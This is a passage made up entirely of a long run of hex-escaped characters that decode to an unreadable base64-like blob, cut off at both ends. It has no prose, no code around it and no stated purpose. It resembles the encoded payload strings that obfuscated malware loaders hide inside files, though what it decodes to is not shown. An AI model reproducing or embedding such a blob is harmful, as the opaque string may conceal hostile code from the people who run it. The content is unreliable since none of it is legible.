x63\x7a\x32\x39\x73\x6e\x67\x6d\x5a\x72\x4b\x7a\x63\x72\x75\x66\x63\x73\x75\x66\x63\x71\x4b\x6a\x68\x42\x32\x48\x62\x71\x30\x66\x63\x75\x76\x48\x34\x43\x75\x4c\x4e\x72\x4b\x6a\x62\x6d\x68\x6e\x6f\x71\x76\x66\x33\x71\x30\x6e\x33\x43\x30\x31\x62\x75\x78\x6e\x4e\x71\x76\x76\x76\x74\x4b\x66\x72\x43\x30\x72\x72\x71\x30\x66\x62\x74\x65\x66\x62\x71\x76\x6a\x72\x6d\x65\x72\x6a\x71\x75\x6a\x63\x71\x76\x44\x56\x41\x65\x66\x64\x71\x75\x6a\x72\x77\x64\x4c\x58\x73\x77\x44\x66\x74\x4b\x66\x62\x43\x30\x58\x64\x6d\x65\x76\x62\x73\x76\x66\x62\x74\x65\x4c\x62\x71\x75\x58\x64\x71\x75\x66\x4e\x71\x75\x6e\x62\x71\x4b\x76\x63\x7a\x30\x58\x64\x71\x75\x66\x4e\x71\x75\x6e\x62\x71\x4b\x76\x66\x44\x30\x58\x52\x71\x75\x76\x64\x71\x76\x47\x34\x71\x32\x7a\x4e\x73\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x57\x57\x41\x75\x65\x57\x73\x74\x62\x50\x71\x30\x4c\x66\x43\x64\x62\x69\x6c\x30\x71\x5a\x72\x77\x4c\x62\x7a\x31\x6a\x62\x73\x75\x66\x6b\x71\x49\x39\x33\x6f\x75\x44\x63\x72\x75\x66\x6e\x71\x78\x44\x76\x74\x75\x66\x4e\x43\x30\x66\x64\x45\x75\x66\x63\x73\x75\x66\x63\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x63\x41\x75\x6a\x69\x6f\x67\x44\x62\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x68\x44\x72\x6e\x4b\x4c\x4e\x71\x76\x6a\x62\x42\x30\x4c\x72\x71\x77\x44\x62\x75\x32\x44\x64\x71\x75\x76\x67\x71\x77\x66\x4e\x76\x4b\x6a\x62\x71\x78\x6d\x59\x71\x77\x44\x62\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x66\x43\x64\x62\x69\x6c\x30\x71\x5a\x72\x4b\x6a\x4e\x42\x4d\x48\x58\x74\x4d\x44\x6a\x71\x75\x4c\x62\x74\x4b\x6d\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x30\x7a\x75\x66\x4d\x6e\x65\x35\x64\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x75\x65\x65\x56\x41\x65\x57\x34\x41\x65\x66\x62\x43\x32\x44\x62\x71\x78\x76\x32\x72\x65\x66\x66\x73\x67\x7a\x35\x71\x75\x66\x6a\x71\x75\x7a\x58\x73\x76\x66\x76\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x65\x75\x76\x66\x67\x45\x66\x6a\x72\x75\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x6e\x4e\x71\x30\x66\x64\x72\x75\x6e\x6a\x71\x75\x35\x63\x71\x74\x6e\x67\x72\x4b\x6a\x66\x71\x76\x62\x64\x45\x75\x66\x63\x73\x75\x66\x6b\x43\x75\x4c\x72\x72\x77\x44\x62\x71\x30\x66\x64\x79\x78\x4c\x6a\x71\x76\x66\x48\x45\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x76\x7a\x72\x76\x66\x64\x71\x75\x7a\x6c\x71\x75\x4c\x66\x73\x77\x44\x6b\x71\x4b\x65\x5a\x72\x4b\x6a\x62\x6d\x67\x6e\x6f\x71\x76\x76\x68\x7a\x5a\x6e\x72\x71\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x6e\x62\x72\x4b\x4c\x62\x73\x4b\x6a\x4d\x42\x4b\x75\x59\x71\x77\x44\x72\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x75\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x65\x34\x74\x65\x4c\x62\x73\x4b\x6a\x62\x6d\x31\x4c\x4f\x71\x4b\x6e\x62\x71\x31\x66\x7a\x71\x75\x6e\x74\x75\x76\x6a\x62\x73\x75\x66\x62\x42\x30\x66\x4e\x7a\x32\x4c\x62\x41\x75\x66\x62\x73\x30\x66\x6a\x74\x75\x4c\x4e\x74\x4b\x44\x63\x72\x75\x6a\x63\x42\x75\x34\x57\x71\x76\x66\x41\x41\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x76\x66\x71\x4b\x4c\x62\x75\x4a\x62\x72\x77\x64\x4c\x36\x79\x31\x72\x7a\x71\x30\x66\x62\x76\x77\x44\x62\x41\x75\x66\x65\x74\x4d\x44\x6a\x74\x75\x4c\x62\x74\x77\x44\x62\x41\x4c\x4c\x64\x71\x30\x66\x5a\x74\x75\x66\x72\x43\x32\x44\x62\x71\x32\x44\x64\x72\x30\x6e\x66\x73\x65\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x72\x65\x6e\x6a\x71\x31\x6a\x4e\x75\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x76\x66\x75\x77\x66\x50\x73\x75\x72\x72\x75\x76\x6a\x58\x73\x77\x44\x72\x42\x30\x66\x4e\x71\x77\x4c\x62\x7a\x31\x6a\x62\x73\x75\x66\x72\x41\x65\x66\x33\x76\x77\x44\x62\x45\x77\x44\x64\x71\x75\x6e\x6a\x71\x31\x6a\x72\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x77\x44\x33\x71\x30\x6e\x33\x43\x30\x72\x72\x71\x75\x50\x62\x73\x75\x66\x6b\x71\x4b\x7a\x68\x42\x32\x4c\x63\x71\x32\x44\x64\x71\x75\x6e\x6a\x72\x31\x6a\x72\x75\x4b\x66\x6a\x71\x75\x50\x63\x72\x75\x44\x56\x41\x75\x6a\x64\x7a\x30\x6e\x62\x71\x30\x4c\x68\x75\x4c\x65\x57\x71\x4b\x6e\x35\x71\x75\x76\x6a\x75\x75\x31\x4e\x71\x4d\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x64\x45\x75\x66\x65\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x75\x58\x63\x75\x30\x66\x62\x73\x30\x66\x6a\x73\x75\x4c\x4e\x74\x77\x44\x62\x41\x4c\x4c\x64\x72\x65\x6e\x62\x71\x30\x4c\x62\x74\x74\x6a\x62\x7a\x32\x44\x6d\x73\x75\x66\x4a\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x48\x33\x41\x75\x65\x57\x72\x75\x6e\x4b\x72\x75\x48\x6a\x6d\x33\x44\x63\x43\x75\x4c\x4e\x75\x77\x39\x62\x7a\x30\x6a\x68\x71\x4b\x76\x62\x7a\x30\x6a\x64\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x73\x75\x66\x6b\x72\x4b\x6a\x66\x71\x4b\x6a\x55\x74\x4a\x62\x62\x75\x76\x50\x36\x7a\x65\x66\x64\x7a\x30\x6e\x62\x72\x75\x76\x63\x73\x75\x66\x6f\x6d\x66\x66\x79\x6f\x78\x50\x4a\x76\x66\x4c\x64\x71\x75\x66\x33\x72\x65\x6e\x33\x76\x77\x44\x63\x6d\x65\x76\x72\x79\x77\x4c\x6a\x72\x65\x4c\x62\x7a\x65\x6a\x67\x72\x32\x39\x4e\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x66\x73\x41\x68\x6e\x4e\x71\x77\x50\x7a\x71\x30\x66\x64\x71\x75\x6e\x73\x75\x74\x62\x64\x71\x33\x4c\x62\x71\x30\x4c\x62\x79\x5a\x6a\x62\x41\x67\x44\x4e\x71\x75\x6e\x4e\x71\x30\x76\x64\x73\x75\x72\x63\x72\x75\x66\x4e\x71\x77\x4c\x62\x72\x65\x35\x4e\x73\x76\x66\x6a\x71\x75\x31\x4e\x71\x77\x50\x7a\x71\x30\x44\x62\x43\x32\x44\x62\x71\x32\x44\x64\x72\x4b\x6e\x6a\x72\x65\x6a\x66\x71\x77\x44\x62\x41\x75\x66\x65\x74\x4d\x44\x6a\x76\x75\x4c\x62\x74\x77\x44\x62\x41\x4c\x4c\x64\x72\x30\x66\x5a\x74\x65\x6e\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x4b\x6e\x6a\x73\x66\x66\x72\x73\x4e\x48\x63\x72\x75\x66\x4e\x71\x4c\x6e\x62\x73\x66\x66\x79\x6e\x78\x48\x6f\x7a\x30\x4c\x66\x73\x75\x66\x62\x7a\x30\x66\x76\x72\x75\x6a\x4a\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x71\x75\x4c\x62\x72\x4e\x66\x6a\x71\x75\x75\x59\x71\x77\x44\x62\x7a\x30\x66\x74\x72\x75\x72\x63\x75\x30\x66\x67\x75\x77\x6a\x65\x7a\x65\x66\x64\x7a\x30\x6e\x62\x72\x76\x4c\x66\x75\x75\x76\x68\x41\x5a\x6e\x72\x71\x77\x44\x62\x76\x75\x44\x52\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x6a\x7a\x30\x75\x59\x71\x77\x44\x63\x71\x4e\x6e\x6f\x6d\x65\x66\x6a\x71\x75\x65\x59\x71\x77\x44\x62\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x76\x66\x48\x45\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x6e\x62\x71\x76\x6a\x33\x75\x4b\x66\x65\x44\x33\x72\x63\x43\x4b\x34\x57\x71\x76\x66\x72\x71\x74\x6a\x62\x7a\x30\x6a\x63\x42\x30\x34\x57\x71\x76\x66\x72\x71\x74\x6a\x62\x7a\x30\x66\x71\x71\x33\x4c\x62\x72\x4c\x66\x48\x45\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x76\x7a\x72\x76\x66\x66\x72\x32\x43\x5a\x75\x75\x66\x4e\x71\x76\x76\x68\x7a\x5a\x6e\x72\x71\x77\x39\x62\x7a\x30\x6a\x58\x73\x77\x44\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x59\x74\x4a\x62\x62\x73\x75\x66\x62\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x75\x76\x66\x67\x45\x75\x35\x4e\x73\x75\x76\x6a\x71\x75\x66\x4e\x71\x76\x44\x56\x7a\x30\x66\x75\x77\x75\x6e\x62\x71\x74\x48\x6d\x73\x75\x66\x4b\x71\x4b\x65\x5a\x77\x77\x48\x63\x71\x30\x66\x69\x75\x76\x4c\x62\x71\x31\x6e\x72\x75\x4b\x66\x6a\x71\x76\x76\x56\x71\x77\x44\x4e\x41\x75\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x6e\x73\x77\x44\x6f\x72\x30\x6a\x66\x71\x4b\x6a\x54\x74\x4a\x62\x62\x75\x76\x50\x51\x7a\x65\x66\x64\x7a\x30\x6e\x62\x72\x75\x76\x63\x73\x75\x66\x73\x6d\x66\x66\x79\x6f\x78\x50\x4a\x76\x66\x4c\x64\x71\x75\x66\x76\x7a\x30\x66\x50\x71\x75\x72\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x6e\x7a\x30\x66\x51\x77\x75\x6e\x64\x71\x78\x6e\x67\x71\x77\x54\x62\x7a\x30\x6a\x74\x7a\x30\x6e\x68\x71\x30\x76\x6a\x73\x75\x66\x76\x42\x30\x66\x4e\x44\x32\x4c\x62\x41\x75\x66\x67\x75\x4d\x44\x73\x71\x75\x66\x52\x71\x77\x44\x63\x76\x75\x76\x72\x79\x77\x4c\x6a\x72\x66\x66\x72\x75\x4e\x66\x6a\x7a\x31\x66\x56\x71\x77\x44\x62\x41\x75\x66\x4e\x75\x4b\x66\x6a\x71\x76\x66\x4f\x71\x78\x44\x76\x7a\x30\x66\x35\x7a\x30\x6e\x62\x71\x30\x4c\x64\x75\x4c\x66\x73\x71\x76\x66\x72\x71\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x44\x5a\x72\x66\x66\x62\x73\x4b\x66\x6a\x71\x75\x50\x63\x72\x4b\x44\x56\x41\x75\x6a\x64\x7a\x30\x6e\x62\x71\x30\x4c\x68\x75\x4c\x66\x73\x71\x75\x4c\x62\x73\x4b\x6a\x66\x72\x32\x39\x50\x71\x4b\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x73\x75\x74\x62\x63\x71\x33\x4c\x62\x72\x75\x4c\x72\x74\x77\x44\x63\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x72\x72\x75\x75\x65\x59\x71\x77\x44\x62\x74\x65\x6a\x74\x71\x75\x7a\x6c\x71\x75\x4c\x6a\x73\x77\x44\x6e\x7a\x30\x66\x51\x77\x75\x6e\x65\x71\x30\x66\x64\x73\x75\x66\x6e\x6d\x4b\x66\x4e\x7a\x30\x58\x6a\x71\x77\x44\x66\x75\x75\x6e\x62\x72\x4b\x54\x62\x73\x77\x6e\x6a\x7a\x30\x35\x63\x71\x77\x35\x73\x71\x4e\x4c\x6f\x6f\x65\x66\x48\x41\x75\x4c\x66\x73\x30\x66\x6a\x71\x75\x4c\x62\x76\x4b\x44\x63\x72\x75\x66\x4e\x71\x4b\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x6a\x71\x75\x50\x67\x71\x4b\x76\x63\x71\x4d\x35\x6f\x6d\x65\x66\x72\x77\x4e\x50\x4b\x71\x75\x6e\x4e\x71\x30\x66\x66\x72\x75\x6a\x6a\x71\x75\x34\x57\x75\x76\x47\x35\x45\x4d\x6e\x75\x77\x75\x6e\x62\x71\x78\x44\x65\x71\x33\x44\x76\x7a\x30\x6e\x66\x72\x76\x66\x48\x41\x75\x4c\x65\x73\x75\x66\x4f\x71\x4b\x7a\x68\x42\x32\x44\x62\x45\x77\x44\x64\x71\x75\x6e\x62\x72\x4c\x6a\x4f\x43\x32\x44\x62\x41\x4c\x4c\x64\x71\x75\x6e\x62\x71\x31\x6a\x72\x6d\x65\x6e\x64\x45\x75\x66\x64\x73\x75\x66\x4e\x6d\x4b\x66\x4f\x7a\x32\x44\x63\x75\x32\x44\x64\x72\x75\x6e\x6a\x72\x65\x6a\x66\x71\x77\x44\x62\x41\x75\x66\x65\x74\x4d\x44\x6a\x75\x75\x4c\x62\x74\x77\x44\x62\x41\x4c\x4c\x64\x72\x30\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x67\x71\x30\x4c\x65\x71\x4b\x76\x62\x7a\x30\x66\x50\x71\x75\x72\x6f\x7a\x30\x4c\x76\x73\x75\x66\x6e\x7a\x30\x66\x51\x77\x75\x6e\x68\x71\x78\x6e\x6d\x71\x33\x44\x5a\x7a\x30\x66\x64\x71\x75\x6a\x6a\x71\x77\x72\x63\x7a\x75\x48\x67\x43\x75\x4c\x4e\x74\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x64\x71\x75\x72\x48\x41\x75\x66\x65\x74\x4d\x44\x6a\x71\x75\x4c\x62\x71\x4b\x6a\x59\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x76\x6a\x4e\x75\x4b\x66\x72\x79\x75\x72\x4b\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x75\x66\x65\x44\x33\x6e\x6d\x73\x75\x66\x6f\x71\x4b\x65\x5a\x77\x77\x48\x62\x41\x75\x66\x65\x75\x76\x4c\x62\x71\x31\x6e\x72\x75\x4b\x66\x6a\x71\x75\x50\x63\x71\x74\x6e\x73\x71\x4e\x44\x6f\x6d\x65\x66\x48\x41\x75\x76\x63\x75\x76\x50\x51\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x65\x75\x76\x66\x66\x7a\x30\x66\x55\x75\x77\x4c\x62\x42\x4b\x76\x66\x7a\x4e\x4c\x62\x71\x4c\x66\x72\x41\x68\x66\x6a\x7a\x30\x31\x56\x71\x77\x44\x62\x72\x4c\x66\x41\x41\x4d\x72\x62\x71\x30\x66\x64\x73\x75\x66\x6f\x45\x75\x35\x4e\x73\x75\x66\x6a\x71\x75\x7a\x63\x71\x30\x44\x56\x41\x65\x66\x35\x71\x75\x6a\x64\x45\x75\x76\x64\x73\x75\x66\x6e\x7a\x30\x66\x65\x77\x75\x6e\x62\x71\x30\x66\x64\x73\x75\x66\x62\x6d\x4b\x66\x4e\x44\x32\x44\x62\x71\x30\x66\x64\x74\x4d\x44\x6a\x73\x75\x4c\x62\x71\x77\x44\x62\x76\x66\x4c\x64\x72\x65\x65\x34\x74\x65\x4c\x62\x74\x4b\x6a\x64\x73\x66\x4c\x50\x71\x76\x66\x73\x6c\x30\x4c\x62\x74\x4b\x69\x56\x6c\x59\x38\x56\x71\x4a\x62\x5a\x72\x77\x79\x57\x72\x77\x7a\x63\x75\x30\x66\x63\x73\x75\x66\x67\x71\x4d\x44\x71\x6e\x63\x39\x48\x41\x30\x76\x72\x7a\x67\x54\x66\x73\x77\x6e\x74\x73\x75\x6e\x4b\x71\x30\x4c\x66\x75\x76\x4c\x65\x7a\x30\x47\x59\x43\x65\x6a\x66\x73\x66\x50\x63\x71\x4b\x48\x66\x41\x65\x66\x76\x72\x75\x39\x6a\x71\x75\x76\x4e\x71\x77\x35\x6a\x7a\x30\x6a\x64\x71\x75\x6a\x4b\x71\x30\x4c\x63\x75\x76\x4c\x64\x71\x75\x71\x59\x43\x65\x6a\x66\x73\x66\x50\x63\x71\x77\x35\x66\x41\x75\x66\x55\x73\x4e\x6a\x6a\x71\x75\x76\x4e\x71\x77\x35\x73\x71\x4b\x71\x5a\x77\x4e\x66\x6a\x7a\x30\x7a\x63\x71\x76\x48\x72\x7a\x30\x66\x35\x71\x75\x6a\x72\x75\x77\x72\x58\x7a\x67\x54\x66\x71\x4d\x6e\x79\x73\x75\x58\x63\x76\x75\x76\x62\x71\x33\x4c\x6a\x71\x31\x66\x72\x73\x4a\x62\x72\x79\x32\x50\x4d\x71\x75\x44\x56\x41\x65\x66\x74\x71\x75\x66\x6a\x71\x75\x4b\x59\x71\x77\x48\x33\x7a\x30\x66\x66\x72\x75\x66\x6f\x7a\x30\x4c\x76\x73\x75\x66\x63\x71\x4b\x66\x65\x77\x75\x6e\x66\x71\x75\x50\x62\x75\x76\x50\x36\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x66\x75\x76\x66\x66\x7a\x30\x66\x55\x75\x77\x4c\x63\x42\x4b\x7a\x67\x71\x4b\x76\x63\x71\x4d\x35\x6f\x6d\x65\x66\x6a\x71\x76\x66\x4e\x71\x4d\x35\x6a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x75\x30\x66\x62\x74\x4d\x44\x6a\x71\x75\x72\x62\x72\x75\x58\x6a\x71\x75\x31\x4e\x71\x76\x6e\x4e\x71\x30\x66\x64\x73\x75\x6a\x6c\x71\x75\x4c\x66\x75\x76\x48\x4f\x45\x66\x6a\x4e\x75\x4b\x66\x6a\x71\x75\x76\x4f\x71\x77\x44\x76\x71\x31\x66\x64\x71\x75\x72\x72\x75\x75\x6a\x63\x72\x31\x6e\x62\x71\x31\x66\x72\x72\x4a\x6a\x48\x45\x75\x66\x64\x75\x76\x69\x35\x72\x30\x43\x5a\x75\x77\x48\x63\x71\x75\x35\x62\x73\x75\x66\x67\x71\x4b\x76\x68\x42\x32\x44\x63\x72\x75\x76\x4d\x7a\x67\x54\x66\x71\x32\x72\x68\x42\x32\x4c\x63\x41\x77\x44\x64\x71\x75\x6e\x6a\x71\x30\x6a\x66\x71\x77\x44\x63\x72\x75\x76\x63\x7a\x65\x6e\x66\x72\x75\x4c\x62\x74\x77\x44\x62\x41\x77\x44\x64\x71\x4b\x76\x67\x6e\x67\x6e\x76\x77\x75\x35\x62\x41\x75\x66\x64\x73\x76\x66\x66\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x76\x4c\x4e\x71\x75\x72\x7a\x71\x30\x66\x62\x44\x30\x6e\x64\x44\x33\x6e\x4e\x71\x77\x4c\x4e\x71\x30\x6e\x64\x73\x75\x6a\x6a\x71\x75\x65\x59\x71\x77\x44\x33\x7a\x30\x66\x50\x71\x75\x66\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x62\x7a\x30\x66\x75\x77\x75\x6e\x64\x71\x30\x66\x62\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x44\x32\x44\x62\x72\x75\x76\x62\x74\x4d\x44\x6a\x77\x75\x72\x33\x43\x32\x44\x62\x71\x30\x66\x63\x74\x4d\x44\x6a\x77\x75\x4c\x62\x71\x77\x44\x62\x72\x66\x4c\x64\x72\x65\x6e\x62\x71\x75\x4c\x62\x71\x74\x6a\x62\x7a\x32\x44\x6d\x6f\x67\x44\x4a\x71\x4b\x6e\x55\x6f\x67\x44\x62\x72\x76\x76\x66\x75\x75\x6e\x62\x71\x4b\x76\x63\x73\x76\x62\x64\x45\x75\x66\x63\x75\x77\x69\x35\x6c\x31\x6e\x33\x75\x4b\x66\x72\x75\x75\x66\x71\x71\x5a\x62\x66\x75\x75\x4c\x62\x72\x4b\x6a\x64\x6d\x4e\x62\x63\x7a\x75\x48\x66\x7a\x30\x66\x76\x72\x75\x58\x74\x75\x4e\x6e\x4f\x71\x4b\x6e\x62\x71\x76\x66\x79\x45\x68\x66\x6a\x7a\x32\x6e\x56\x71\x77\x44\x62\x41\x75\x6e\x66\x72\x4a\x72\x4a\x75\x30\x4c\x64\x73\x75\x66\x63\x71\x4d\x76\x68\x42\x32\x4c\x63\x42\x77\x39\x4f\x71\x4c\x66\x6b\x71\x75\x4c\x62\x41\x65\x6a\x62\x6d\x30\x76\x66\x75\x75\x66\x6b\x71\x75\x4c\x62\x73\x77\x44\x63\x72\x74\x48\x66\x75\x75\x6e\x62\x71\x30\x4c\x62\x75\x4e\x6a\x6a\x7a\x30\x7a\x63\x72\x64\x61\x57\x74\x4b\x66\x35\x71\x75\x48\x6a\x71\x77\x48\x63\x71\x76\x48\x66\x7a\x30\x6a\x69\x73\x4b\x6a\x62\x42\x4b\x4b\x59\x71\x77\x44\x62\x7a\x30\x6a\x64\x71\x75\x44\x48\x41\x75\x4c\x64\x73\x75\x66\x67\x71\x4b\x65\x5a\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x4c\x6e\x62\x72\x4b\x54\x62\x73\x75\x76\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x75\x4c\x62\x73\x77\x44\x62\x75\x4b\x66\x57\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x4b\x6a\x5a\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x76\x6a\x4e\x75\x4b\x66\x6a\x71\x75\x50\x63\x43\x65\x34\x57\x71\x75\x54\x62\x73\x75\x66\x48\x41\x75\x4c\x64\x73\x75\x66\x73\x74\x4b\x72\x72\x72\x77\x44\x63\x45\x75\x66\x6a\x75\x76\x66\x67\x45\x65\x4c\x62\x75\x4e\x4c\x72\x75\x75\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x75\x77\x44\x63\x42\x77\x39\x50\x71\x76\x6e\x62\x71\x30\x4c\x62\x75\x4e\x6a\x6a\x7a\x30\x50\x63\x71\x76\x48\x6a\x6d\x4b\x66\x4e\x75\x4b\x6a\x5a\x74\x4a\x62\x62\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x57\x74\x4a\x62\x62\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x76\x68\x43\x5a\x6e\x72\x71\x77\x39\x62\x7a\x30\x6a\x68\x71\x4b\x76\x62\x7a\x30\x66\x52\x72\x32\x43\x5a\x75\x75\x66\x56\x71\x77\x44\x63\x43\x75\x4c\x4e\x74\x77\x44\x63\x72\x77\x54\x6f\x71\x76\x6e\x62\x72\x65\x4c\x62\x75\x4e\x6a\x6a\x7a\x30\x7a\x63\x72\x64\x62\x5a\x72\x76\x66\x64\x71\x75\x48\x6a\x71\x77\x48\x63\x71\x76\x48\x66\x7a\x30\x6a\x69\x73\x4b\x6a\x62\x42\x4b\x4b\x59\x71\x77\x44\x62\x7a\x30\x6a\x64\x71\x75\x44\x48\x41\x75\x4c\x64\x73\x75\x66\x67\x71\x4b\x66\x79\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x78\x4c\x62\x72\x32\x66\x50\x73\x75\x72\x6a\x71\x75\x75\x59\x71\x77\x44\x62\x7a\x30\x66\x35\x71\x75\x72\x6c\x71\x75\x4c\x66\x75\x76\x47\x31\x45\x65\x35\x4e\x73\x75\x76\x63\x75\x30\x66\x69\x73\x75\x66\x6e\x7a\x30\x6e\x66\x72\x75\x6a\x4a\x77\x65\x50\x63\x71\x77\x35\x6a\x6d\x4b\x66\x4e\x71\x77\x44\x62\x45\x75\x66\x68\x79\x77\x4c\x6a\x71\x4b\x4c\x62\x72\x77\x39\x62\x7a\x31\x6a\x63\x71\x76\x48\x6a\x6d\x4b\x66\x4e\x75\x4b\x6a\x62\x71\x30\x76\x64\x75\x76\x66\x62\x41\x65\x66\x72\x44\x65\x6a\x56\x74\x4a\x62\x62\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x59\x74\x4a\x62\x62\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x6a\x64\x73\x75\x72\x72\x75\x75\x50\x34\x75\x4c\x66\x73\x71\x75\x4c\x62\x73\x77\x44\x62\x6d\x65\x79\x30\x79\x31\x44\x56\x41\x75\x6e\x50\x71\x75\x76\x75\x44\x31\x6a\x62\x73\x75\x66\x6f\x71\x4b\x65\x5a\x77\x77\x48\x64\x75\x30\x66\x65\x75\x76\x4c\x62\x71\x31\x6e\x72\x75\x4b\x66\x6a\x71\x76\x76\x56\x71\x77\x44\x4e\x41\x75\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x6e\x73\x77\x44\x6b\x72\x30\x6a\x66\x71\x4b\x6a\x54\x74\x4a\x62\x62\x75\x76\x50\x51\x7a\x65\x66\x64\x7a\x30\x6e\x62\x72\x75\x76\x63\x73\x75\x66\x53\x6d\x66\x66\x79\x6f\x78\x50\x4a\x76\x66\x4c\x64\x71\x75\x66\x76\x7a\x30\x66\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x6a\x7a\x30\x66\x75\x77\x75\x6e\x64\x71\x78\x6e\x67\x71\x77\x54\x62\x7a\x30\x6a\x74\x7a\x30\x6e\x68\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6a\x74\x7a\x30\x6e\x65\x71\x30\x4c\x63\x75\x4d\x44\x73\x71\x75\x66\x52\x71\x77\x44\x63\x76\x75\x76\x72\x79\x77\x4c\x6a\x71\x31\x66\x72\x75\x4e\x66\x6a\x7a\x30\x31\x56\x71\x77\x44\x62\x41\x75\x66\x72\x75\x4b\x66\x6a\x71\x75\x31\x4f\x71\x77\x44\x76\x7a\x30\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x63\x75\x4c\x66\x73\x71\x76\x66\x72\x71\x77\x48\x62\x75\x78\x44\x64\x71\x33\x44\x5a\x72\x66\x66\x62\x73\x4b\x66\x6a\x71\x75\x7a\x63\x72\x4b\x44\x56\x41\x75\x66\x35\x7a\x30\x6e\x62\x71\x30\x4c\x6b\x75\x4c\x66\x73\x71\x75\x4c\x62\x72\x4b\x6a\x66\x72\x32\x39\x50\x71\x78\x4c\x4e\x71\x30\x66\x64\x73\x75\x50\x73\x75\x74\x62\x63\x71\x33\x4c\x62\x72\x65\x4c\x72\x73\x77\x44\x64\x75\x30\x76\x63\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x6e\x72\x75\x75\x65\x59\x71\x77\x44\x62\x74\x65\x6a\x74\x71\x75\x7a\x6c\x71\x75\x4c\x6a\x73\x77\x44\x6a\x7a\x30\x66\x75\x77\x75\x6e\x65\x71\x30\x66\x63\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x7a\x30\x58\x6a\x71\x78\x6e\x66\x75\x75\x6e\x62\x72\x4b\x54\x62\x73\x77\x6e\x6a\x7a\x30\x50\x63\x71\x77\x35\x73\x71\x4e\x4c\x6f\x6f\x65\x66\x48\x41\x75\x4c\x65\x73\x30\x66\x6a\x71\x75\x4c\x62\x76\x4b\x44\x63\x72\x75\x66\x4e\x71\x78\x4c\x62\x71\x4b\x35\x4e\x73\x75\x66\x6a\x71\x75\x7a\x67\x71\x4b\x76\x63\x71\x4d\x35\x6f\x6d\x65\x66\x72\x77\x4e\x50\x4b\x71\x75\x6e\x4e\x71\x30\x66\x66\x72\x75\x6a\x6a\x71\x75\x4f\x57\x75\x76\x47\x35\x45\x4d\x6e\x75\x77\x75\x6e\x62\x71\x78\x44\x65\x71\x33\x44\x76\x7a\x30\x6d\x57\x72\x76\x66\x48\x41\x75\x4c\x64\x73\x75\x66\x30\x71\x4b\x7a\x68\x42\x32\x44\x62\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x4c\x6a\x4f\x43\x32\x44\x62\x76\x66\x4c\x64\x71\x75\x6e\x62\x71\x4c\x6a\x72\x6d\x65\x6e\x64\x45\x75\x66\x63\x73\x75\x66\x5a\x6d\x4b\x66\x4f\x7a\x32\x44\x63\x75\x32\x44\x64\x72\x75\x6e\x6a\x71\x30\x6a\x66\x71\x77\x44\x62\x75\x30\x66\x64\x74\x4d\x44\x6a\x75\x75\x4c\x62\x73\x77\x44\x62\x76\x66\x4c\x64\x72\x30\x66\x5a\x7a\x30\x6a\x74\x7a\x